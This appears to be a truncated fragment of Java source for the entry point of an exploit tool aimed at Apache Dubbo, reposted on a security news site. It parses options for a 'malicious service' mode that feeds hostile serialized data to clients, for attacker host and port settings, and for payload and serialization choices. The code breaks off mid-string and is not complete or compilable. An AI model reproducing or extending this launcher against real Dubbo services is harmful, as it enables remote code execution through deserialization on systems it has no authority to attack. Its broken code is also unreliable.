 package com.threedr3am.exp.dubbo;
import com.threedr3am.exp.dubbo.fastcheck.CheckDataCenter;
import com.threedr3am.exp.dubbo.fastcheck.CheckParams;
import com.threedr3am.exp.dubbo.payload.Payloads;
import com.threedr3am.exp.dubbo.protocol.Protocol;
import com.threedr3am.exp.dubbo.protocol.Protocols;
import com.threedr3am.exp.dubbo.serialization.Serialization;
import com.threedr3am.exp.dubbo.serialization.Serializations;
import java.util.ArrayList;
import java.util.List;
import java.util.Map;
import org.apache.commons.cli.CommandLine;
import org.apache.commons.cli.DefaultParser;
import org.apache.commons.cli.HelpFormatter;
import org.apache.commons.cli.Options;
import org.apache.commons.cli.ParseException;
public class Main {
public static void main(String[] args) throws ParseException {
List<Payloads> payloadsList;
Options options = (new Options()).addOption("h", "help", false, "帮助信息").addOption("e", "evil", false, "恶意服务模式，也就是通过返回恶意序列化数据给客户端
DefaultParser defaultParser = new DefaultParser();
CommandLine cmd = defaultParser.parse(options, args);
boolean evil = cmd.hasOption("evil");
String registry = cmd.hasOption("registry") ? cmd.getOptionValue("registry") : "";
String evilHost = cmd.hasOption("evilHost") ? cmd.getOptionValue("evilHost") : "";
int evilPort = cmd.hasOption("evilPort") ? Integer.parseInt(cmd.getOptionValue("evilPort")) : 23232;
long wait = cmd.hasOption("wait") ? Long.parseLong(cmd.getOptionValue("wait")) : 5000L;
String scheme = cmd.hasOption("scheme") ? cmd.getOptionValue("scheme") : "";
String username = cmd.hasOption("username") ? cmd.getOptionValue("username") : "";
String password = cmd.hasOption("password") ? cmd.getOptionValue("password") : "";
String registryURL = cmd.hasOption("registryURL") ? cmd.getOptionValue("registryURL") : "";
String protocol = cmd.hasOption("protocol") ? cmd.getOptionValue("protocol") : "dubbo";
String s = cmd.getOptionValue("serialization");
if (cmd.hasOption("help")) {
HelpFormatter formatter = new HelpFormatter();
formatter.printHelp("java -jar exp.jar [OPTION]", options);
return;
}
安全脉搏
SECPULSE